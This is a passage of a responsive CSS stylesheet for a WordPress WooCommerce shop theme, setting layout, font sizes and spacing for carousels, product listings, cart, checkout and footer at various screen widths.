	div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow{ left:0px !important; }
	div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{ right:0px !important; }
}
@media screen and (max-width:1230px){
	div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow{ left:-10px !important; }
	div.home-section3 div.owl-carousel div.owl-nav button.owl-prev{ left:-30px !important; }
	div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{ right:-10px !important; }
	div.home-section3 div.owl-carousel div.owl-nav button.owl-next{ right:-30px !important; }
	div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
	div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-prev i.fa-chevron-left:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-next i.fa-chevron-right:before{
		width: 20px !important;
		height: 50px !important;
	}

}


@media screen and (min-width:1100px) and (max-width:1200px){
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{
		padding:10px 15px !important;
	}
}
@media screen and (min-width:960px) and (max-width:1100px){
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{
		padding:7px 7px !important;
	}
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.see_products, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{
		font-size:16px !important;
	}
}
@media (min-width: 961px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 { float: left; }
  .col-md-12 { width: 100%; }
  .col-md-11 { width: 91.66666667%; }
  .col-md-10 { width: 83.33333333%; }
  .col-md-9 { width: 75%; }
  .col-md-8 { width: 66.66666667%; }
  .col-md-7 { width: 58.33333333%; }
  .col-md-6 { width: 50%; }
  .col-md-5 { width: 41.66666667%; }
  .col-md-4 { width: 33.33333333%; }
  .col-md-3 { width: 25%; }
  .col-md-2 { width: 16.66666667%; }
  .col-md-1 { width: 8.33333333%; }
  .col-md-pull-12 { right: 100%; }
  .col-md-pull-11 { right: 91.66666667%; }
  .col-md-pull-10 { right: 83.33333333%; }
  .col-md-pull-9 { right: 75%; }
  .col-md-pull-8 { right: 66.66666667%; }
  .col-md-pull-7 { right: 58.33333333%; }
  .col-md-pull-6 { right: 50%; }
  .col-md-pull-5 { right: 41.66666667%; }
  .col-md-pull-4 { right: 33.33333333%; }
  .col-md-pull-3 { right: 25%; }
  .col-md-pull-2 { right: 16.66666667%; }
  .col-md-pull-1 { right: 8.33333333%; }
  .col-md-pull-0 { right: auto; }
  .col-md-push-12 { left: 100%; }
  .col-md-push-11 { left: 91.66666667%; }
  .col-md-push-10 { left: 83.33333333%; }
  .col-md-push-9 { left: 75%; }
  .col-md-push-8 { left: 66.66666667%; }
  .col-md-push-7 { left: 58.33333333%; }
  .col-md-push-6 { left: 50%; }
  .col-md-push-5 { left: 41.66666667%; }
  .col-md-push-4 { left: 33.33333333%; }
  .col-md-push-3 { left: 25%; }
  .col-md-push-2 { left: 16.66666667%; }
  .col-md-push-1 { left: 8.33333333%; }
  .col-md-push-0 { left: auto; }
  .col-md-offset-12 { margin-left: 100%; }
  .col-md-offset-11 { margin-left: 91.66666667%; }
  .col-md-offset-10 { margin-left: 83.33333333%; }
  .col-md-offset-9 { margin-left: 75%; }
  .col-md-offset-8 { margin-left: 66.66666667%; }
  .col-md-offset-7 { margin-left: 58.33333333%; }
  .col-md-offset-6 { margin-left: 50%; }
  .col-md-offset-5 { margin-left: 41.66666667%; }
  .col-md-offset-4 { margin-left: 33.33333333%; }
  .col-md-offset-3 { margin-left: 25%; }
  .col-md-offset-2 { margin-left: 16.66666667%; }
  .col-md-offset-1 { margin-left: 8.33333333%; }
  .col-md-offset-0 { margin-left: 0; }
}
@media screen and (min-width:768px) and (max-width:1280px){
	div.home-section9 div.vc_grid-container div.vc_grid div.vc_pageable-slide-wrapper{ padding-right:15px !important; }
}
@media screen and (max-width:1100px){
}
@media screen and (max-width:1024px){
	#main-menu .navbar-nav .menu-item a{ margin-right:25px !important; }
	div.home-section2{ margin-top:15px !important; }	
}
@media screen and (max-width:980px){
	body.archive.woocommerce section div.container div.cat_lavel_4 div.right-section img.cat_img{ margin-left:0px !important; }
}
@media screen and (max-width:960px){
	body.home:before{ background:none !important; display:none !important; }
	p,
	.container h1,
	.container h2,
	.container h3,
	.container h4,
	.container h5,
	.container h6{ text-align: left !important; }
	
	.container h1.vc_custom_heading br, 
	.container h2.vc_custom_heading br, 
	.container h3.vc_custom_heading br{ display:block !important; }
	.vc_row.wpb_row.vc_inner {
		padding-left: 0px!important;
		padding-right: 0px!important;
		margin: 0 !important;
		padding-top: 0px!important;
		padding-bottom: 0px!important;
	}
	#main-menu .navbar-nav .menu-item-has-children > ul.dropdown-menu{ margin-top:0px !important; }
	body.home::before { content:"" !important; }
	#wrapper.hide-title-section, #wrapper{ padding-top:0px !important; }	
	nav.navbar.navbar-default div.menubar #main-menu{ position:relative !important; }
	div#wrapper div.product-search-section{ padding-right:15px !important; }
	
	div.home-section2 div.right-section{ padding-left:15px !important; }
	div.home-section2 div.right-section div.wpb_text_column ul > li:before {
		content: '•' !important;
		color: #000 !important;
		display:block !important;
	}
	div.home-section2 div.right-section div.vc_btn3-container.custom-btn,
	div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap h3, 
	div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap h3 a,
	div.home-section5 div.wpb_single_image .vc_figure,
	div.home-section6 h2.vc_custom_heading,
	div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents p, 
	div.home-section7 div.left-section div.wpb_text_column p,
	div.home-section7 h2.vc_custom_heading,
	div.home-section8 div.wpb_text_column p,
	div.about-section2 div.left-section h2.vc_custom_heading,
	div.about-section2 div.left-section p{ text-align:left !important; }
	div.home-section7 div.left-section{ padding:10px 10px 0px 10px !important; }
	
	div.home-section4 h2.vc_custom_heading, div.home-section4 h2.vc_custom_heading p{ font-size: 35px !important; line-height: 35px !important; text-align:left !important; }
	div.home-section4 div.wpb_text_column p{ font-size: 25px !important; line-height: 30px !important; text-align:left !important; }
	div.home-section8 div.wpb_text_column p{ font-size:45px !important; line-height:60px !important; }
	
	div.about-section2 div.left-section{ padding-right:15px !important; }
	div.about-section3 h2.vc_custom_heading{ font-size: 35px !important; line-height: 35px !important; text-align:center !important; }
	div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap h3, 
	div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap h3 a, 
	div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap div.wcp-post-contents{ font-size: 20px !important; line-height: 25px !important; }
	
	.woocommerce .woo-4-columns ul.products li.product{ width:48% !important;}
	.woocommerce #content div.product div.summary, 
	.woocommerce div.product div.summary, 
	.woocommerce-page #content div.product div.summary, 
	.woocommerce-page div.product div.summary,
	.woocommerce #content div.product div.images, 
	.woocommerce div.product div.images, 
	.woocommerce-page #content div.product div.images, 
	.woocommerce-page div.product div.images,
	body.single-product div#product-content div.product div.product_enquire_now_form{ 
		width:100% !important;
		margin-left:0px !important;
	}
	body.single-product div#product-content div.product .enquire_now_btn,
	body.single-product div#product-content div.product div.product_enquire_now_form,
	body.single-product div#product-content div.wpl-woo-related-product-slider-section-fullwidth{ margin-left:0px !important; }
	body.single-product div#product-content .wpl-woo-related-product-slider-section .wpl-wrps-products{ margin-right:0px !important; }
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev{ left:0px !important; }
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next{ right:0px !important; }
	body.single-product div.product_bottom_section div.product_bottom_area{	background-position:top right !important; background-color:#f8e5bb !important; background-image:none !important; }
	body.single-product div.product_bottom_section div.product_bottom_area div.left-section,
	body.single-product div.product_bottom_section div.product_bottom_area div.right-section{
		width:100% !important;
		float:none !important;
		display:block !important;
		padding-left:0px !important;
	}
	body.single-product div#product-content div.product div.enquire_now_btn_section{ width:100% !important; float:none !important; }
	body.single-product div.product_bottom_section div.product_bottom_area::after{ height: 190px !important; width: 150px !important; }
	
	footer div.upper-footer div.first-widget-area,
	footer div.lower-footer div.pull-left,
	footer div.upper-footer div.second-widget-area,
	footer div.lower-footer div.pull-right,
	footer div.upper-footer div.third-widget-area{
		width:100% !important;
		padding-left:15px !important;
		padding-right:15px !important;
	}
	footer div.upper-footer div.third-widget-area div.socials-widget{ margin:0px !important; text-align:left !important; }
}
@media screen and (max-width:768px){
	p, ul li, ol li{ font-size:15px !important; line-height:25px !important; }
	div#wrapper div.product-search-section{ display:none !important; }
	div.home-section6,
	div.home-section7,
	div.home-section8,
	div.home-section9,
	div.about-section2,
	div.about-section2 div.right-section div.wpb_single_image,
	div.about-section3,
	body.archive.woocommerce section div.container{ margin-top:35px !important; }
	
	div.home-section9{ margin-bottom:40px !important; }
	div.home-section2 div.right-section{ padding-left:10px !important; padding-right:10px !important; }
	div.home-section4 h2.vc_custom_heading, 
	div.home-section4 h2.vc_custom_heading p,
	div.about-section2 div.left-section h2.vc_custom_heading,
	div.about-section3 h2.vc_custom_heading,
	body.archive.woocommerce section div.container h1.section-heading.cat-title, 
	body.archive.woocommerce section div.container h2.section-heading.cat-title{ font-size: 30px !important; line-height: 30px !important; }
	div.home-section4 div.wpb_text_column p{ font-size: 20px !important; line-height: 25px !important; }
	div.home-section6 h2.vc_custom_heading, 
	div.home-section7 h2.vc_custom_heading{ font-size: 25px !important; line-height: 30px !important; }
	div.home-section2 div.right-section div.wpb_text_column ul li, 
	div.home-section2 div.right-section div.wpb_text_column p,
	div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents,
	div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents p, 
	div.home-section7 div.left-section div.wpb_text_column p,
	div.home-section7 div.left-section div.custom-btn a.vc_btn3-style-custom,
	div.home-section9 div.vc_grid-container ul.vc_grid-filter li span,
	div.home-section9 div.vc_grid-container div.vc_grid-filter-select select,
	div.home-section9 div.vc_grid-container div.vc_grid-filter-select select option,
	div.about-section2 div.left-section div.wpb_text_column p,
	div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption p.ever-slider-desc{ font-size: 15px !important; line-height: 20px !important; }
	div.home-section2 div.right-section .vc_custom_heading,
	div.home-section8 div.wpb_text_column p{ font-size: 35px !important; line-height: 45px !important; } 	
	div.home-section9 div.vc_grid-container div.vc_grid div.vc_grid-item{ padding-right:25px !important; }
	
	div.about-section2 div.left-section{ padding-right:0px !important;}
	
	.woocommerce .woo-4-columns ul.products li.product{
		max-width:400px !important;
		width:100% !important;
		float:none !important;
		margin:20px auto !important;
		display:block !important;		
	}
	header h1.section-heading,
	header h2.section-heading{ font-size:40px !important; line-height:50px !important; }	
	
	body.archive.woocommerce section div.container h1.section-heading.cat-title, 
	body.archive.woocommerce section div.container h2.section-heading.cat-title{ margin-bottom:10px !important; }
	body.archive.woocommerce section div.container h1.section-heading.cat-title{ font-size:50px !important; line-height:55px !important; }
	body.archive.woocommerce div.machine_cat_listin div.row{ margin:35px 0px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4 div.right-section img.parent_cat_img{ top:0px !important; width:30% !important; }
	body.archive.woocommerce section div.container h5.section-heading.cat-title{ font-size:20px !important; line-height:25px !important; }
	body.archive.woocommerce section div.container div.order_complete_section a.order_complete_btn,
	body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section a.order_complete_btn,
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.process_order_btn_section a.process_order_btn{ font-size:18px !important; line-height:22px !important; padding:10px 20px !important; }
	
	body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section span.notice_txt,
	body.archive.woocommerce section div.container div.cat_lavel_4 div.process_order_btn_section span.notice_txt,
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th{ font-size:15px !important; line-height:20px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name{ font-size:20px !important; line-height:25px !important; margin-bottom:10px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name{ font-size:15px !important; line-height:20px !important; margin-bottom:10px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td, 
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td p, 
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td a{ font-size:14px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list{ margin-bottom:35px !important; }
	
	.single-product div#product-content div.product_top_banner{ padding-bottom:35px !important; }	
	.single-product div.product div.summary.entry-summary h1.product_title,
	body.single-product div#product-content div.wpl-woo-related-product-slider-section h2.wpl-wrps-section-title{ font-size:25px !important; line-height:30px !important; }
	.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description p{ margin-bottom:15px !important; }
	body.single-product div#product-content div.product .enquire_now_btn,
	body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product h3.wpl-wrps-title, 
	body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product h3.wpl-wrps-title a{ font-size:15px !important; line-height:20px !important; }
	body.single-product div#product-content div.wpl-woo-related-product-slider-section h2.wpl-wrps-section-title{ margin-bottom:30px !important; }
	body.single-product div#product-content div.wpl-woo-related-product-slider-section{ padding: 40px 0px 50px !important; }
	body.single-product div.product_bottom_section div.product_bottom_area{ padding: 60px 15px !important; }	
	body.single-product div.product_bottom_section div.product_bottom_area h2.vc_custom_heading{ font-size:30px !important; line-height:35px !important; margin-bottom:30px !important; }
	body.single-product div.product_bottom_section div.product_bottom_area div.right-section p, 
	body.single-product div.product_bottom_section div.product_bottom_area div.right-section h3, 
	body.single-product div.product_bottom_section div.product_bottom_area div.right-section h4{ font-size:15px !important; line-height:25px !important; }
	body.single-product div.product_bottom_section div.product_bottom_area div.right-section h3{ margin-top:40px !important; }
	
	body.woocommerce-cart header.entry-header,
	body.woocommerce-checkout header.entry-header{ margin-bottom:35px !important; }
	body.woocommerce-cart div.cart-heading-section div.left-section h4, 
	body.woocommerce-checkout div.cart-heading-section div.left-section h4{ font-size:25px !important; line-height:30px !important; }
	body.woocommerce-cart div.cart-heading-section div.left-section h2, 
	body.woocommerce-checkout div.cart-heading-section div.left-section h2{ font-size:50px !important; line-height:55px !important; }
	body.woocommerce-cart div.cart-heading-section div.left-section h5, 
	body.woocommerce-checkout div.cart-heading-section div.left-section h5{ font-size:18px !important; line-height:23px !important; padding-right:20px !important; }
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead tr th, 
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead tr th,
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td, 
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td,
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty{ font-size:15px !important; line-height:20px !important; padding:10px !important; }
	body.woocommerce-checkout form.checkout.woocommerce-checkout div#order_review button#place_order{ font-size:18px !important; line-height:23px !important; padding:10px 20px !important; }
	body.woocommerce-checkout div.cart-heading-section div.left-section::after, 
	body.woocommerce-cart div.cart-heading-section div.left-section::after{ right:0px !important; width: 110px !important; height: 100px !important; }
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td a.empty-cart-button{ font-size:15px !important; line-height:20px !important; }
	.woocommerce-checkout .single-page-content{ padding:0px !important;}
	
	footer div.product-cart-checkout-footer p, 
	footer div.product-archive-footer p{ font-size:15px !important; line-height:25px !important; }
	footer div.product-cart-checkout-footer h5{ font-size:18px !important; line-height:23px !important; margin:20px auto 10px !important; }
	footer div.product-cart-checkout-footer h3, footer div.product-archive-footer h3{ font-size:35px !important; line-height:40px !important; }
	footer div.product-cart-checkout-footer, 
	footer div.product-archive-footer{ margin-top:35px !important; padding:35px 0px !important; }
	footer div.product-archive-footer form.woocommerce-product-search{ margin-right:0px !important; padding:35px 0px !important;}
	footer div.product-archive-footer form.woocommerce-product-search input[type="search"],
	footer div.product-archive-footer form.woocommerce-product-search button[type="submit"]{ font-size: 20px !important; line-height: 30px !important; height:60px !important; }
	footer div.product-archive-footer div.products-archive-right-widget{ margin-top:35px !important; }
	footer div.product-archive-footer div.content_section::before { margin:0px !important; }
	footer div.product-archive-footer div.content_section span, 
	footer div.product-archive-footer div.content_section span a{ 
		display:block !important;
		margin:0 auto !important;
	}
	footer div.product-archive-footer div.content_section{ margin-top:0px !important; }
	footer div.product-cart-checkout-footer{ margin-top:0px !important; }
	
	footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container{ display:block !important; }
	footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-panels-container div.vc_tta-panel-heading{ display:none !important; }
	footer div.upper-footer div.third-widget-area div.socials-widget{ margin:0 auto !important; text-align:center !important; }
	footer div.upper-footer div.second-widget-area div.footer_widget h5.widget-title,
	footer div.upper-footer div.third-widget-area{ margin-top:0px !important; }
}
@media screen and (max-width:600px){
	body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul > li{ width:95% !important;}
}
@media screen and (max-width:480px){
	div.home-section2 div.right-section .vc_custom_heading, 
	div.home-section8 div.wpb_text_column p,
	div.home-section9 h2.vc_custom_heading,
	body.archive.woocommerce section div.container h1.section-heading.cat-title, 
	body.archive.woocommerce section div.container h2.section-heading.cat-title { font-size: 25px !important; line-height: 30px !important; }
	div.home-section2 div.right-section div.wpb_text_column ul li, 
	div.home-section2 div.right-section div.wpb_text_column p, 
	div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents,
	div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption p.ever-slider-desc 
	div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents p, 
	div.home-section7 div.left-section div.wpb_text_column p, 
	div.home-section7 div.left-section div.custom-btn a.vc_btn3-style-custom, 
	div.home-section9 div.vc_grid-container ul.vc_grid-filter li span, 
	div.home-section9 div.vc_grid-container div.vc_grid-filter-select select, 
	div.home-section9 div.vc_grid-container div.vc_grid-filter-select select option,
	div.custom-btn a.vc_btn3-style-custom,
	div.about-section2 div.left-section div.wpb_text_column p { font-size: 13px !important; line-height: 18px !important; }
	div.home-section4 h2.vc_custom_heading, div.home-section4 h2.vc_custom_heading p { font-size: 25px !important; line-height: 25px !important; }
	div.home-section4 div.wpb_text_column p { font-size: 16px !important; line-height: 20px !important; }
	div.home-section2 div.right-section .vc_custom_heading, 
	div.home-section8 div.wpb_text_column p{ font-size: 20px !important; line-height: 25px !important; }
	
	header h1.section-heading,
	header h2.section-heading{ font-size:30px !important; line-height:40px !important; }
	body.archive.woocommerce ul.products li.product h2, 
	body.archive.woocommerce ul.products li.product span.price, 
	body.archive.woocommerce ul.products li.product span.price span.woocommerce-Price-amount.amount, 
	body.archive.woocommerce ul.products li.product span.sku,
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.see_products, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward,
	body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section div.cat_link a,
	body.archive.woocommerce section div.container h5.section-heading.cat-title,
	body.archive.woocommerce section div.container div.order_complete_section a.order_complete_btn,
	body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section a.order_complete_btn{ font-size:15px !important; line-height:20px !important; }
	body.archive.woocommerce section div.container h1.section-heading.cat-title{ font-size:35px !important; line-height:40px !important; }
	body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section div.cat_name,
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name{ font-size:17px !important; line-height:25px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th.item_name,
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.item_name{ display:none !important; }
	
	body.woocommerce-cart div.cart-heading-section div.left-section h4, body.woocommerce-checkout div.cart-heading-section div.left-section h4 { font-size: 20px !important; line-height: 25px !important; margin-bottom: 10px !important; }
	body.woocommerce-cart div.cart-heading-section div.left-section h2, body.woocommerce-checkout div.cart-heading-section div.left-section h2 { font-size: 30px !important; line-height: 30px !important; margin-bottom: 10px !important; }
	body.woocommerce-cart div.cart-heading-section div.left-section h5, body.woocommerce-checkout div.cart-heading-section div.left-section h5 { font-size: 13px !important; line-height: 18px !important; padding-right: 10px !important; margin-bottom:0px !important; }
	body.woocommerce-checkout div.cart-heading-section div.left-section::after, 
	body.woocommerce-cart div.cart-heading-section div.left-section::after { right: -15px !important; width: 80px !important; height: 75px !important; top: 35px; }
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead tr th, 
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead tr th, 
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td, 
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td, 
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty, 
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty{ font-size:13px !important; line-height:18px !important; }
	
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead tr th.product-description,
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead tr th.product-description,
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table tbody tr td.product-description,
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tbody tr td.product-description{ display:none !important; }
	
	footer div.product-cart-checkout-footer h3, 
	footer div.product-archive-footer h3{ font-size:25px !important; line-height:30px !important; }
	footer div.product-archive-footer form.woocommerce-product-search input[type="search"], 
	footer div.product-archive-footer form.woocommerce-product-search button[type="submit"] { font-size: 15px !important; line-height: 20px !important; height: 50px !important; }
	footer div.product-cart-checkout-footer p,
	footer div.product-archive-footer p { font-size: 13px !important; line-height: 23px !important; }
	footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab, 
	footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a, 
	footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a span,
	footer div.upper-footer div.footer_widget h5.widget-title, 
	footer div.upper-footer div.footer_widget div.textwidget p, 
	footer div.upper-footer div.footer_widget div.textwidget a,
	footer div.upper-footer div.second-widget-area div.footer_widget:last-child div.textwidget p, 
	footer div.upper-footer div.second-widget-area div.footer_widget:last-child div.textwidget a,
	footer div.upper-footer div.third-widget-area div.footer_widget h5.widget-title,
	footer div.lower-footer div.pull-left span,
	footer div.product-archive-footer div.content_section span, 
	footer div.product-archive-footer div.content_section span a{ font-size: 15px !important; line-height: 20px !important; }
	footer div.upper-footer div.first-widget-area, 
	footer div.lower-footer div.pull-left, 
	footer div.upper-footer div.second-widget-area, 
	footer div.lower-footer div.pull-right, 
	footer div.upper-footer div.third-widget-area{
		padding-left:0px !important;
		padding-right:0px !important;
	}
}
